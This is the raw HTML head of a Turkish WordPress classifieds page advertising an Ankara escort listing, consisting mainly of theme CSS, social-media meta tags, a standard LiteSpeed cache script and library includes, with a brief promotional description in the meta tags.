

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reations.com/a/ankara-cesur-escort-alev/
body_size: 21776
content:
<!DOCTYPE html><html lang="tr" prefix="og: https://ogp.me/ns#"><html itemtype="http://schema.org/WebSite"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="nosnippets"><meta name="google" value="notranslate"/><link rel="profile" href="https://gmpg.org/xfn/11"><title>Ankara Cesur Escort Alev - Ankara Escort</title><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Merhaba, ben Alev. Escort Ankara arayan beyler için ismimin anlamını fazlasıyla taşıyorum. Pratik, mantıklı ve sadık olmamla bilinirim. Eğer sende sadıksan,"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.reations.com/a/ankara-cesur-escort-alev/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Ankara Cesur Escort Alev - Ankara Escort" /><meta property="og:description" content="Merhaba, ben Alev. Escort Ankara arayan beyler için ismimin anlamını fazlasıyla taşıyorum. Pratik, mantıklı ve sadık olmamla bilinirim. Eğer sende sadıksan," /><meta property="og:url" content="https://www.reations.com/a/ankara-cesur-escort-alev/" /><meta property="og:site_name" content="Ankara Escort | Ankara&#039;nın En Kapsamlı Escort Rehberi" /><meta property="og:updated_time" content="2025-09-07T22:40:29+03:00" /><meta property="og:image" content="https://www.reations.com/wp-content/uploads/2025/09/cropped-favicon.png" /><meta property="og:image:secure_url" content="https://www.reations.com/wp-content/uploads/2025/09/cropped-favicon.png" /><meta property="og:image:width" content="512" /><meta property="og:image:height" content="512" /><meta property="og:image:alt" content="Ankara Cesur Escort Alev" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Ankara Cesur Escort Alev - Ankara Escort" /><meta name="twitter:description" content="Merhaba, ben Alev. Escort Ankara arayan beyler için ismimin anlamını fazlasıyla taşıyorum. Pratik, mantıklı ve sadık olmamla bilinirim. Eğer sende sadıksan," /><meta name="twitter:image" content="https://www.reations.com/wp-content/uploads/2025/09/cropped-favicon.png" /><link rel="amphtml" href="https://www.reations.com/a/ankara-cesur-escort-alev/amp/" /><meta name="generator" content="AMP for WP 1.1.6.1"/><link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Ankara Escort &raquo; akışı" href="https://www.reations.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Ankara Escort &raquo; yorum akışı" href="https://www.reations.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Ankara Escort &raquo; Ankara Cesur Escort Alev yorum akışı" href="https://www.reations.com/a/ankara-cesur-escort-alev/feed/" /><style id="litespeed-ccss">ol,ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}html,body,div,span,h1,p,a,img,strong,b,ol,ul,li,form,label{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}body{background-color:#EFEFEF;line-height:1}.header{background-color:#EFEFEF}ol,ul{list-style:none}body,html{margin:0;padding:0;background-color:#EFEFEF}p{margin:0;padding:0 0 8px 0}h1{padding:10px 0}a{text-decoration:none}a img{border:none}img{max-width:100%;height:auto}ul,ol{list-style-image:none;list-style-position:outside;list-style-type:none;padding:0}.clr{clear:both;padding:0;margin:0;width:100%;height:0;line-height:0;font-size:0;overflow:hidden}h1{margin:0 0 12px 0;padding:0 0 5px;font:normal 22px/1.2em"Open Sans",sans-serif,"Times New Roman",Times,serif}span.big{font-size:13px}.dotted{border-bottom:none}h1.single-listing{max-width:450px;margin:0;padding:0}h1.single-listing a{text-decoration:none}.btn_orange{background-color:#F60;color:#FFF;text-decoration:none;border:0;margin:0;padding:8px 10px;border-radius:4px}.btn_orange{text-transform:uppercase}.pad5{padding:5px 0}.img-responsive{display:block;max-width:100%;height:auto}.header_top_res{margin:0 auto;width:960px}.header_top_res p{padding:8px 0 8px 8px;color:#FFF;text-align:right}.header_top_res p a.srvicon{display:inline-block;float:left;height:16px;width:16px;text-align:left;margin-right:10px}.header_top_res p a.rss-icon:before{content:""}.header_main_res{margin:0 auto;width:960px}.header_main_res #logo{float:left}.header_main_res .adblock{margin-top:10px;float:right}.header_menu_res{margin:0 auto;width:960px;padding:7px 0}.header_menu_res .obtn{float:right;font-size:16px;padding:8px 40px}.content_right ul li{padding:5px 5px 5px 0}#breadcrumb{font-size:11px;color:#AFAFAF;padding:0 5px 20px 5px}#breadcrumb .breadcrumb-trail a{color:#AFAFAF;text-decoration:none}.dashicons-before:before{color:#AFAFAF}.content_botbg{margin:0;padding:0;min-height:600px}.shadowblock_out{margin:0 0 20px 0}.shadowblock{padding:15px;background:#FFF;border-radius:6px;-webkit-box-shadow:0 2px 0 0#E3E4E7;box-shadow:0 2px 0 0#E3E4E7}.sidebar-block{background:#FFF;border-radius:6px;-webkit-box-shadow:0 2px 0 0#E3E4E7;box-shadow:0 2px 0 0#E3E4E7}.content_left{margin:0;padding:0;float:left;width:590px}.content_right{margin:0;padding:0;float:right;width:340px}.content_res{margin:0 auto;padding:20px 0 30px;width:960px}.content_res div.bigright{float:right;width:290px;margin-top:18px}.content_res div.bigleft{float:left;margin-top:20px;width:240px;background-color:#EFEFEF;border-top-left-radius:4px;border-top-right-radius:4px}.header_menu_res ul,.header_menu_res ul ul{float:left;margin:0;padding:0;list-style:none}.header_menu_res ul li a{color:#FFF;text-decoration:none}.header_menu_res ul{z-index:99;margin:3px;padding:0;list-style:none;line-height:1}.header_menu_res ul a{padding:5px 10px;position:relative;color:#555;z-index:100;display:block;line-height:18px;text-decoration:none}.header_menu_res ul li{float:left;margin:0 3px;width:auto;font:normal 14px/1.2em Arial,Helvetica,sans-serif;z-index:999}.header_menu_res ul li ul{margin-top:-2px;background:#FFF;position:absolute;left:-999em;width:180px;border:1px solid #DBDBDB;border-width:1px 1px 0;z-index:998;border-radius:0 3px 3px 3px}.header_menu_res ul.menu ul{background-color:#FFF;border:1px solid #EEE;border-top:none;z-index:998;border-radius:0 6px 6px 6px;-webkit-box-shadow:1px 1px 5px #B7B7B7;box-shadow:1px 1px 5px #B7B7B7}.header_menu_res ul.menu li ul li{margin:0;padding:0}.header_menu_res ul.menu li ul li a{background:none;padding:7px 12px;width:156px;color:#555;font-size:12px;line-height:18px}div#adv_categories{margin:-2px 0 0 0;padding:0 0 8px;position:absolute;background:#FFF;border:1px solid #EEE;border-top:none;z-index:998;border-radius:0 6px 6px 6px}div#adv_categories{display:none;padding:0 5px 8px}div#adv_categories ul{position:relative;background:none;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;left:0}div#adv_categories ul li{border:none;font-size:12px}div#adv_categories ul li a{display:inline}div#adv_categories .catcol{float:left;padding:0 12px 0 12px;width:200px;border-left:none;vertical-align:top;margin-top:20px}div#adv_categories .catcol ul{padding:8px 0;list-style:none}div#adv_categories .catcol ul li{float:none;margin:0;padding:0}div#adv_categories .catcol ul li a{margin:0;padding:4px 0;color:#545454;text-decoration:none;background:none}div#adv_categories .catcol ul.maincat-list{margin:0;padding:0}div#adv_categories .catcol ul li.maincat{width:180px;background-color:#EFEFEF;text-transform:uppercase;font-weight:700;color:#545454;float:left;margin:0 0 15px;padding:6px 10px;border-radius:3px}div#adv_categories .catcol ul li.maincat a{background:none;display:inline;line-height:20px}div#adv_categories .first{border-left:none}.content_right img.avatar,.content_right img.photo{float:left;margin:5px 10px 0 0;width:70px;height:70px;border-radius:4px}p.post-price{float:right;color:#FFF;font:normal 16px"Open Sans",sans-serif,Arial,Helvetica,sans-serif;margin:0;padding-top:1px}span.tag-head{margin:0;padding:0}.tags{margin:0;padding:0;float:right;right:24px;bottom:-12px}.tags span{float:left;height:24px;line-height:24px;position:relative;font-size:11px;margin-left:20px;padding:0 10px 0 12px;background:#F8ECB8;color:#FFF;text-decoration:none;border-bottom-right-radius:4px;border-top-right-radius:4px}.tags span:before{content:"";float:left;position:absolute;top:0;left:-12px;width:0;height:0;border-color:#fff0 #F8ECB8 #fff0 #fff0;border-style:solid;border-width:12px 12px 12px 0}.tags span:after{content:"";position:absolute;top:10px;left:0;float:left;width:4px;height:4px;border-radius:2px;background:#FFF}div#main-pic{padding:7px 7px 0}div#thumbs-pic{padding:7px}a.post-gallery img{vertical-align:middle;margin-right:5px;border-radius:3px}.tabprice{margin:0 0 20px 0}.tabprice ul.tabnavig{margin:0;padding:0;height:31px;list-style:none}.tabprice ul.tabnavig li{margin:0 0 0 8px;padding:0;float:left;font-size:13px;border-bottom:none;border-radius:6px 6px 0 0}.tabprice ul.tabnavig li a{font-weight:700;display:block;margin:0;padding:6px 15px;color:#868686;text-decoration:none;background-color:#FFF;border-radius:6px 6px 0 0}.tabprice div.singletab{margin:-2px 0 4px 0;padding:7px;background:#FFF;border-radius:6px}.tabprice div.postertab{margin:-2px 0 4px 0;padding:5px 15px 15px;background:#FFF;border-radius:6px}.text{border:1px solid #CCC;margin-bottom:10px;padding:7px;width:250px;border-radius:6px}.container{margin:0;padding:0;width:100%;min-width:960px;font:normal 12px/1.5em Arial,Helvetica,sans-serif;color:#4F4F4F}.single-main p{line-height:20px;padding:10px 0;font-size:13px}.bigright ul li{padding:0 0 2px}.content_res .priceblocksmall{margin:0;padding:10px 0}#userphoto p.image-thumb{float:left;margin-bottom:0;padding:3px;text-align:center}ul.member{padding:0 5px}ul.member li{padding:6px 5px 0 15px;border:none}ul.member li span{font-weight:700}.form_contact{padding:10px;border-radius:6px}.form_contact ol{margin:0;padding:0;list-style:none}.form_contact li{margin:0;padding:0}.form_contact label{float:left;margin:0;padding:0;font-weight:700}.form_contact input.text{padding:7px;float:left;font-size:13px;width:289px;color:#4F4F4F;border-radius:6px}.form_contact textarea{padding:7px;float:left;width:289px;height:150px;color:#4F4F4F;border:1px solid #DBDBDB;border-radius:6px}.form_contact p.contact_msg{margin-bottom:-5px;clear:both;margin-bottom:10px}.form_contact p.dashicons-before.contact_msg:before{content:"";font-size:35px;height:30px;float:left;padding-right:20px}.commentform label{margin:3px 0 0 10px;padding:4px 0;line-height:250%}@media screen and (max-width:960px){img{max-width:100%;height:auto}.container{min-width:90%}.header_top_res,.header_top_res,.header_main_res,.header_menu_res,.content_res{width:90%}.content_left{width:62.7659574%}.content_right{width:35.1702128%}#logo{width:31.9148936%}.adblock{width:49.787234%}h1.single-listing{max-width:76.2711864%}.btn_orange{display:inline-block;margin:10px 0}.content_res div.bigright{width:100%;float:none}.form_contact input.text,.form_contact textarea{width:94.1176471%}.form_contact label{display:block;float:none}.commentform label{display:block;margin-left:0;line-height:180%}}@media screen and (max-width:800px){.content_left,.content_right,.header_main_res #logo,.header_main_res .adblock{float:none;width:100%}.header_main_res .adblock{margin:10px auto 0;max-width:468px}.content_res div.bigright{float:right;width:40%}#menu-header{display:none}}@media screen and (max-width:600px){.content_res div.bigright,.content_res div.bigleft{float:none}.content_res div.bigright{width:100%}}@media screen and (max-width:400px){.text{width:240px}.header_menu_res .obtn{padding:4px 10px}p{word-wrap:break-word}}@media screen and (max-width:320px){.content_res div.bigleft{width:95%}}@media screen and (max-width:240px){.header_menu_res .obtn{float:left}.content_res div.bigleft{width:95%}}div.bigright span{color:#B22222;font-weight:700}a{color:#B22222}.btn_orange{background-color:darkred;color:#FFF}.header_top{background:none repeat scroll 0 0#313131}.header_main_bg{clear:both;padding:25px 0;position:relative}.header_top_res p a{color:#E86B6B}.header_main_res .description{font-family:Georgia,serif;font-size:14px;font-style:italic}.header_menu{background:#B22222}.adv_categories .catcol ul li.maincat a{margin:0;padding:4px 0;color:#B22222;text-decoration:none}.tags span{background:#B22222}.tags span:before{border-color:#fff0 #B22222 #fff0 #fff0}.dashicons-before:before{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}#logo .description{color:#fff}span.big{font-family:"Roboto",sans-serif;font-size:15px;color:#000}body{background:#282828}.content a:not(.cp-fixed-color):not(.selectBox){color:#b22222}.tags span{background:#b22222}.tags span:before{border-color:#fff0 #b22222 #fff0 #fff0}.header_top{background:#282828}.header_top .header_top_res p a{color:#e86b6b}.header_top .header_top_res p{color:#fff}.header_main,.header_main_bg{background:#282828}.header_menu{background:#b22222}.btn_orange{color:#fff}.btn_orange{background:#710505}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.reations.com/wp-content/litespeed/css/fc7365323e93cdb914f91bdf88cf2da8.css?ver=54dc4" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.reations.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><!--[if IE 7]><link rel='stylesheet' id='at-ie7-css' href='https://www.reations.com/wp-content/themes/rea/styles/ie7.css' type='text/css' media='all' />
<![endif]-->
<!--[if IE 8]><link rel='stylesheet' id='at-ie8-css' href='https://www.reations.com/wp-content/themes/rea/styles/ie8.css' type='text/css' media='all' />
<![endif]--> <script id="jquery-core-js-extra" type="litespeed/javascript">var AppThemes={"ajaxurl":"\/wp-admin\/admin-ajax.php","current_url":"https:\/\/www.reations.com\/a\/ankara-cesur-escort-alev\/"}</script> <script type="litespeed/javascript" data-src="https://www.reations.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="validate-lang-js-extra" type="litespeed/javascript">var validateL10n={"required":"Gerekli Alanlar\u0131 Doldurunuz.","remote":"L\u00fctfen bu alan\u0131 d\u00fczeltiniz.","email":"L\u00fctfen ge\u00e7erli bir e-posta adresi giriniz.","url":"Ge\u00e7erli Bir URL Girin","date":"L\u00fctfen ge\u00e7erli bir tarih girin","dateISO":"L\u00fctfen (ISO) format\u0131nda ge\u00e7erli bir tarih giriniz.","number":"L\u00fctfen ge\u00e7erli bir say\u0131 girin.","digits":"L\u00fctfen Sadece Rakam Girin.","creditcard":"L\u00fctfen ge\u00e7erli bir kredi kart\u0131 numaras\u0131 giriniz.","equalTo":"L\u00fctfen ayn\u0131 de\u011feri tekrar giriniz.","maxlength":"L\u00fctfen {0} dan fazla karakter girmeyiniz.","minlength":"L\u00fctfen en az  {0} karekter Giriniz.","rangelength":"L\u00fctfen {0} ile {1} aras\u0131 uzunlukta bir de\u011fer giriniz.","range":"L\u00fctfen {0} ile {1} aras\u0131nda bir de\u011fer giriniz.","max":"L\u00fctfen {0} veya daha d\u00fc\u015f\u00fck bir de\u011fer giriniz.","min":"L\u00fctfen {0} veya daha b\u00fcy\u00fck bir de\u011fer girin."}</script> <script id="theme-scripts-js-extra" type="litespeed/javascript">var classipress_params={"appTaxTag":"ad_tag","require_images":"","ad_parent_posting":"yes","ad_currency":"","currency_position":"left","home_url":"https:\/\/www.reations.com\/","ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"fe4a4671ab","text_processing":"\u0130\u015fleniyor...","text_require_images":"Please upload at least one image.","text_before_delete_ad":"Bu ilan\u0131 silmek istedi\u011finize emin misiniz?","text_mobile_navigation":"Y\u00f6n","loader":"https:\/\/www.reations.com\/wp-content\/themes\/rea\/images\/loader.gif","listing_id":"0"}</script> <script type="litespeed/javascript" data-src="https://maps.googleapis.com/maps/api/js?language=tr&amp;region=TR" id="google-maps-js"></script> <link rel="https://api.w.org/" href="https://www.reations.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reations.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.reations.com/?p=13631' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reations.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reations.com%2Fa%2Fankara-cesur-escort-alev%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reations.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reations.com%2Fa%2Fankara-cesur-escort-alev%2F&#038;format=xml" /><link rel="shortcut icon" href="https://www.reations.com/wp-content/themes/rea/images/favicon.ico" /><meta name="generator" content="ClassiPress 3.6.1" /><link rel="pingback" href="https://www.reations.com/xmlrpc.php"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.reations.com/feed/?post_type=ad_listing"><meta property="og:type" content="article" /><meta property="og:locale" content="tr_TR" /><meta property="og:site_name" content="Ankara Escort" /><meta property="og:image" content="https://www.reations.com/wp-content/uploads/2022/09/Ankara-Cesur-Escort-Alev-1-333x500.jpg" /><meta property="og:url" content="https://www.reations.com/a/ankara-cesur-escort-alev/" /><meta property="og:title" content="Ankara Cesur Escort Alev" /><meta property="og:description" content="Merhaba, ben Alev. Escort Ankara arayan beyler için ismimin anlamını fazlasıyla taşıyorum. 